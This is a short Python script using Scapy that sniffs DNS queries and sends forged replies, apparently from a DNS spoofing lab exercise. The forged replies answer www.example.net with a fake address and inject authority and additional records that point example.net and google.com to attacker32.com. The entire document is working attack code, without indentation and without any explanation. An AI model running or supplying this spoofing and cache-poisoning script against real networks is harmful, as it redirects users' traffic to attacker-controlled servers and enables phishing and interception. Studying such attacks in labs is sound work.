 from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and "www.example.net" in pkt[DNS].qd.qname):
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='10.0.2.5')
# The Authority Section
NSsec1 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata="attacker32.com")
NSsec2 = DNSRR(rrname='google.com', type='NS',
ttl=259200, rdata="attacker32.com")
# The Additional Section
Addsec1 = DNSRR(rrname="attacker32.com", type='A',
ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname="ns.example.net", type='A',
ttl=259200, rdata='5.6.7.8')
Addsec3 = DNSRR(rrname="www.facebook.com", type='A',
ttl=259200, rdata='3.4.5.6')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2, arcount=3,
an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
pkt = sniff(filter="udp and dst port 53", prn=spoof_dns)